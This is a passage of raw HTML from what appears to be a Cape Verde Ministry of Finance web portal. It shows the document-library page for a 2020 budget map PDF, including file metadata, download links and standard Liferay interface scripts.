> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324466" > <div class="entry"> OE 2020 </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324472" > <div class="entry"> OER - Orçamento Estado Rectificativo </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1091844" > <div class="entry"> Proposta OR 2020 </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1091878" > <div class="entry"> Mapas </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Mapa 15.20 MAI.pdf </div> </li> </div> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Orçamento do Estado (OE)</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="297962" data-analytics-asset-title="Orçamento do Estado (OE)" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title"></span> </div> <h6 style="color: #868686">Tudo sobre o OE</h6> <hr/> <div class="mf-conteudos-body"><p>&nbsp;</p> <div class="cards"> <section class="row section-row"> <div class="row"> <div class="col s12 m3 l2"> <div class="icon"><picture data-fileentryid="304407"><source media="(max-width:300px)" srcset="/o/adaptive-media/image/304407/thumbnail-300x300/budget.png?t=1562617784625" /><source media="(max-width:512px) and (min-width:300px)" srcset="/o/adaptive-media/image/304407/Preview-1000x0/budget.png?t=1562617784625" /><img data-fileentryid="304407" src="/documents/198414/0/budget.png/a7eec902-3f97-3914-5708-5a96394349a5?t=1562617784625&amp;imagePreview=1" /></picture></div> </div> </div> <div class="row"> <div class="col s12 m9 l10"> <h1><a href="https://www.mf.gov.cv/web/dnocp/proposta-de-or%C3%A7amento-de-estado-2024/-/document_library/JYNnPswA0T0M/view/5793427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fproposta-de-or%25C3%25A7amento-de-estado-2024%2F-%2Fdocument_library%2FJYNnPswA0T0M%2Fview%2F273603">Proposta Orçamento Estado 2026</a></h1> </div> </div> </section> <section class="row section-row"> <div class="row"> <div class="col s12 m2 l2"> <div class="icon"><picture data-fileentryid="304417"><source media="(max-width:300px)" srcset="/o/adaptive-media/image/304417/thumbnail-300x300/debt.png?t=1562617855944" /><source media="(max-width:512px) and (min-width:300px)" srcset="/o/adaptive-media/image/304417/Preview-1000x0/debt.png?t=1562617855944" /><img data-fileentryid="304417" src="/documents/198414/0/debt.png/46270feb-ce68-6e31-20f7-8ff71c6c2b15?t=1562617855944&amp;imagePreview=1" /></picture></div> </div> </div> <div class="row"> <div class="col s12 m9 l10"> <h1><a href="https://www.mf.gov.cv/web/dnocp/proposta-de-or%C3%A7amento-de-estado-2024/-/document_library/JYNnPswA0T0M/view/5793427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fproposta-de-or%25C3%25A7amento-de-estado-2024%2F-%2Fdocument_library%2FJYNnPswA0T0M%2Fview%2F273603">Orçamento Estado 2026 </a></h1> </div> </div> </section> <section class="row section-row"> <div class="row"> <div class="col s12 m3 l2"> <div class="icon"><a href="#"><picture data-fileentryid="353331"><source media="(max-width:300px)" srcset="/o/adaptive-media/image/353331/thumbnail-300x300/Group%282%29.png?t=1565281054624" /><source media="(max-width:567px) and (min-width:300px)" srcset="/o/adaptive-media/image/353331/Preview-1000x0/Group%282%29.png?t=1565281054624" /><img data-fileentryid="353331" src="/documents/198414/0/Group%282%29.png/b0110d83-1cef-5126-2b0a-8cea272d22f6?t=1565281054624&amp;imagePreview=1" /></picture></a> <h1><a href="/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais">Alterações Orçamentais </a></h1> </div> </div> </div> <div class="row"> <div class="col s12 m9 l10"> <h1>&nbsp;</h1> </div> </div> </section> </div> <style type="text/css">@-webkit-keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}@keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}.floating-button{position:fixed;z-index:100;width:50px;height:50px;background:#e91e63;color:#FFF;font-size:2em;border-radius:50%;right:10%;margin-top:-25px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;-webkit-flex-direction:column;flex-direction:column;box-shadow:0 2px 5px rgba(0,0,0,0.26);-moz-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-transition:all .3s linear;-o-transition:all .3s linear;-moz-transition:all .3s linear;-ms-transition:all .3s linear;-kthtml-transition:all .3s linear;transition:all .3s linear}.floating-button:hover{box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-moz-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-webkit-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);margin-top:-30px}.floating-button:active{box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-moz-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-webkit-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);margin-top:-32px;background:#ec407a}.section-row{position:relative;margin:0 auto;margin-right:20px;max-width:340px;min-height:80px;padding:20px;background:#FFF;border-radius:5px;border-top:1px solid rgba(0,0,0,0.15);border-right:1px solid rgba(0,0,0,0.15);border-left:1px solid rgba(0,0,0,0.15);border-bottom:3px solid rgba(0,0,0,0.15)}.section-row h1{text-transform:uppercase;letter-spacing:1px;font-size:1.2em;color:#555;padding-top:10px}.section-row p{margin:15px 0 0 0;font-weight:300;line-height:1.4em;font-size:.95em;color:#888}.cards{display:flex;margin-left:20px;margin-right:20px}.icon{padding-top:20px;text-align:center}.cards i{font-size:4em;padding:15px;color:#CCC;border:8px solid #CCC;border-radius:50%}.section-row:hover .icon>a>img{color:#2196f3;border:8px solid #2196f3}.added h1{text-align:center;padding-top:35px;font-size:1.3em}[class*=material-] [class*=m-toast]{margin:1em;position:fixed;background:rgba(0,0,0,.7);color:#fff;padding:16px 24px;border-radius:2px;float:left;min-width:216px;max-width:426px;width:auto;max-height:66px;transition:all .3s ease}[class*=material-] [class*=m-toast] p{font-size:14px}[class*=material-] [class*=m-toast][class*=top]{top:-100%;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=top].on-screen{top:0;float:left;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=left]{left:-100%;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=left].on-screen{left:0;float:left;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=bottom]{bottom:-100%;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=bottom].on-screen{bottom:0;float:left;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=right]{right:-100%;transition:right .3s ease}[class*=material-] [class*=m-toast][class*=right].on-screen{right:0;float:left;transition:right .3s ease}@media screen and (max-width:600px){.floating-button{top:90vh;bottom:10px;right:10px}.icon{display:block}.section-row h1{margin:30px 0 0 0}.section-row{margin-top:20px}.added h1{padding-top:15px}.cards{display:flex;flex-wrap:wrap}.portlet-journal-content .journal-content-article img{max-width:100px !important}}@media screen and (max-width:1200px){.floating-button{right:10px}}@-webkit-keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}@keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}.floating-button{position:fixed;z-index:100;width:50px;height:50px;background:#e91e63;color:#FFF;font-size:2em;border-radius:50%;top:30vh;right:10%;margin-top:-25px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;-webkit-flex-direction:column;flex-direction:column;box-shadow:0 2px 5px rgba(0,0,0,0.26);-moz-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-transition:all .3s linear;-o-transition:all .3s linear;-moz-transition:all .3s linear;-ms-transition:all .3s linear;-kthtml-transition:all .3s linear;transition:all .3s linear}.floating-button:hover{box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-moz-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-webkit-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);margin-top:-30px}.floating-button:active{box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-moz-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-webkit-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);margin-top:-32px;background:#ec407a}.section-row{position:relative;margin:0 auto;margin-right:20px;max-width:340px;min-height:80px;padding:20px;background:#FFF;border-radius:5px;border-bottom:3px solid rgba(0,0,0,0.15)}.section-row h1{text-transform:uppercase;letter-spacing:1px;font-size:1.3em;color:#555}.section-row p{margin:15px 0 0 0;font-weight:300;line-height:1.4em;font-size:.95em;color:#888}.cards{display:flex;margin-left:20px;margin-right:20px}.icon{text-align:center;width:198px}.cards i{font-size:4em;padding:15px;color:#CCC;border:8px solid #CCC;border-radius:50%}.section-row:hover .icon>img{color:#2196f3;border:8px solid #2196f3}.added h1{text-align:center;padding-top:35px;font-size:1.3em}[class*=material-] [class*=m-toast]{margin:1em;position:fixed;background:rgba(0,0,0,.7);color:#fff;padding:16px 24px;border-radius:2px;float:left;min-width:216px;max-width:426px;width:auto;max-height:66px;transition:all .3s ease}[class*=material-] [class*=m-toast] p{font-size:14px}[class*=material-] [class*=m-toast][class*=top]{top:-100%;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=top].on-screen{top:0;float:left;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=left]{left:-100%;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=left].on-screen{left:0;float:left;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=bottom]{bottom:-100%;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=bottom].on-screen{bottom:0;float:left;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=right]{right:-100%;transition:right .3s ease}[class*=material-] [class*=m-toast][class*=right].on-screen{right:0;float:left;transition:right .3s ease}@media screen and (max-width:600px){.floating-button{top:90vh;bottom:10px;right:10px}.icon{display:block}.section-row h1{margin:30px 0 0 0}.section-row{margin-top:20px}.added h1{padding-top:15px}.cards{display:flex;flex-wrap:wrap}.portlet-journal-content .journal-content-article img{max-width:100px !important}}@media screen and (max-width:1200px){.floating-button{right:10px}}</style></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Histórico Orçamento do Estado (OE)</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="297949" data-analytics-asset-title="Histórico Orçamento do Estado (OE)" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title"></span> </div> <h6 style="color: #868686">Histórico Orçamento do Estado (OE)</h6> <hr/> <div class="mf-conteudos-body"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="closed container-fluid-1280 sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId"> <form action="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;p_auth=iCAmfz93" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"     type="hidden" value="1769029081432"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1093002?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D12%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%3D273603"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryId"     type="hidden" value="1093002"   /> </form> <div class="taglib-header "> <h3 class="header-title"> <span> Mapa 15.20 MAI.pdf </span> </h3> </div> <div class="btn-group"> <a href="#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId" class="btn btn-default lfr-portal-tooltip " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_vubb" data-title="Informação" data-qa-id="infoButton" > <span class="">Informação</span> </a> </div> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_qfkd__column1__3" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-header-actions"> <li> </li> </ul> <h4>Mapa 15.20 MAI.pdf</h4> <span class="label label-info" id="ttcn"><span class="label-item label-item-expand">Versão 1.0</span></span> <span class="taglib-workflow-status"> <span class="workflow-status"> <strong class="label status workflow-status-approved approved workflow-value"> Aprovado </strong> </span> </span> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="active dropdown"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;"> <span id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1dropdownTitle">Detalhes</span> <span class="caret"></span> </a> <ul class="dropdown-menu"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs110010111697105108115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;);" onClick=""> Detalhes </a> </li> <li class="tab" data-tab-name="versions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1118101114115105111110115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;);" onClick=""> Versões </a> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <div class="aspect-ratio aspect-ratio-16-to-9 sidebar-panel thumbnail"> <img alt="Miniatura" class="aspect-ratio-item-center-middle aspect-ratio-item-fluid" src="https://www.mf.gov.cv/documents/198414/1091878/Mapa+15.20+MAI.pdf/573cfdde-c425-ed61-1cb0-a0bd34846768?version=1.0&t=1593556276920&documentThumbnail=1" /> </div> <div class="autofit-row sidebar-panel widget-metadata"> <div class="autofit-col inline-item-before"> <div class="user-icon-color-9 user-icon-lg user-icon user-icon-default"><span>AM</span></div> </div> <div class="autofit-col autofit-col-expand"> <div class="autofit-row"> <div class="autofit-col autofit-col-expand"> <div class="component-title h4 username"> <a href="https://www.mf.gov.cv/web/administrador">Admin MF</a> </div> <small class="text-muted"> Proprietário </small> </div> </div> </div> </div> <div class="sidebar-section"> <div class="btn-group sidebar-panel"> <div class="btn-group-item"> <a class="btn btn-primary btn-sm" href="https://www.mf.gov.cv/documents/198414/1091878/Mapa+15.20+MAI.pdf/573cfdde-c425-ed61-1cb0-a0bd34846768?version=1.0&amp;t=1593556276920&amp;download=true" id="jjsb" title="Download (20KB)">Download</a> </div> </div> <div class="sidebar-panel"> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_url"> Latest Version URL </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_url" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/documents/198414/1091878/Mapa+15.20+MAI.pdf/573cfdde-c425-ed61-1cb0-a0bd34846768?t=1593556276920" /> </div> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_webDavURL"> URL do WebDAV <span class="taglib-icon-help lfr-portal-tooltip" title="Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. Leia mais." > <span id="jbfs__column1__3"><svg class="lexicon-icon lexicon-icon-question-circle-full" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#question-circle-full"></use></svg></span> <span class="taglib-text hide-accessible">Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. <a href="https://dev.liferay.com/discover/portal/-/knowledge_base/7-0/publishing-files#desktop-access-to-documents-and-media" target="_blank">Leia mais.</a></span> </span> </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_webDavURL" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/webdav/dnocp/document_library/Or%C3%A7amento%20de%20Estado/OE%202020/OER%20-%20Or%C3%A7amento%20Estado%20Rectificativo/Proposta%20OR%202020/Mapas/Mapa%2015.20%20MAI.pdf" /> </div> </div> </div> <dl class="sidebar-dl sidebar-section"> <dt class="sidebar-dt"> Tipo de documento </dt> <dd class="sidebar-dd"> Documento Básico </dd> <dt class="sidebar-dt"> Extensão </dt> <dd class="sidebar-dd"> pdf </dd> <dt class="sidebar-dt"> Tamanho </dt> <dd class="sidebar-dd"> 20KB </dd> <dt class="sidebar-dt"> Modificado </dt> <dd class="sidebar-dd"> 30-06-2020 22:31 by Admin MF </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> 30-06-2020 22:31 by Admin MF </dd> <dt class="sidebar-dt"> Classificações </dt> <dd class="sidebar-dd"> <div class="taglib-ratings stars" id="zyfa_column1_3_ratingContainer"> <div class="liferay-rating-score" id="zyfa_column1_3_ratingScore"> <div id="zyfa_column1_3_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"1093002",containerId:"zyfa_column1_3_ratingContainer",namespace:"zyfa_column1_3_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </dd> </dl> <div aria-multiselectable="true" class="panel-group metadata-panel-container" id="tgzc" role="tablist"> <div class="panel panel-default lfr-asset-metadata lfr-panel lfr-panel-extended" id="documentLibraryMetadataPanel_33545"> <div class="panel-heading" id="documentLibraryMetadataPanel_33545Header" role="tab"> <div class="h4 panel-title"> <a aria-controls="documentLibraryMetadataPanel_33545Content" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#documentLibraryMetadataPanel_33545Content" role="button"> Metadados Extraídos Automaticamente <span class="collapse-icon-closed" id="uvlz__column1__3"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="ored__column1__3"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="documentLibraryMetadataPanel_33545Header" class="collapse panel-collapse in" data-parent="#" id="documentLibraryMetadataPanel_33545Content" role="tabpanel"> <div class="panel-body"> <div class="lfr-ddm-container" id="dkdh_column1_3"> <div class="input-group-item input-group-item-shrink input-localized-content hide" role="menu" style="justify-content: flex-end;"> <div class="dropdown lfr-icon-menu " > <button aria-expanded="false" aria-haspopup="true" class="btn btn-monospaced btn-secondary dropdown-toggle input-localized-trigger" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu" title="" type="button"> <span class="inline-item" id="qcss__column1__3"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="btn-section">pt-PT</span> </button> <script type="text/javascript">AUI().use("liferay-menu",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu")})()});</script> <ul class="dropdown-menu dropdown-menu-left-side"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545PaletteBoundingBox"> <div class="input-localized-palette-container palette-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545PaletteContentBox"> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu__pt_2d_pt" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="pt_PT" data-index="0" data-value="pt_PT" > <span class="inline-item inline-item-before" id="fehs__column1__3"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="taglib-text-icon">pt-PT</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu__en_2d_us" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="en_US" data-index="1" data-value="en_US" > <span class="inline-item inline-item-before" id="kwsw__column1__3"><svg class="lexicon-icon lexicon-icon-en-us" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#en-us"></use></svg></span> <span class="taglib-text-icon">en-US</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu__fr_2d_fr" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="fr_FR" data-index="2" data-value="fr_FR" > <span class="inline-item inline-item-before" id="ffek__column1__3"><svg class="lexicon-icon lexicon-icon-fr-fr" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#fr-fr"></use></svg></span> <span class="taglib-text-icon">fr-FR</span> </a> </li> </div> </div> </ul> </div> </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Formato </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_FORMAT_INSTANCE_EpWdjXZ8"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_FORMAT_INSTANCE_EpWdjXZ8"     type="hidden" value="application/pdf; version=1.4"   /> application/pdf; version=1.4 </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Modificado </label> <input  class="field form-control"  